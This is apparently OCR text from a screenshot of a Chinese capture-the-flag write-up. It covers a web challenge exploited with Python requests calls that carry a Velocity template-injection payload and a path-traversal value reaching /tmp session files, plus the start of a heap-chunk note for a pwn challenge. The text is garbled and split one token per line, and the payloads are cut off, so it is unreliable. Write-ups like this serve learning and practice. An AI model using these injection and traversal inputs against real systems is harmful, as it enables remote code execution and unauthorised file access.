
print(r.text)

'''
data
=
{
'title'
:
"#set($x='') #set($rt=$x.c
r
=
requests
.
get
(
url
,
params
=
data
,
cookies
=
{
data
=
{
'title'
:
'../../../../../../../tmp/
r
=
requests
.
get
(
url
,
params
=
data
,
cookies
=
{
print
(
r
.
text
)
比较狗的就是flag在
下。因为session文件太多进行
/tmp
相关操作直接卡死。一个个试发现最后只有
grep -r flag
不会卡。
/tmp
pwn
veryeasy
首先申请10次块,那个限制就变成-1了,之后几乎没有什么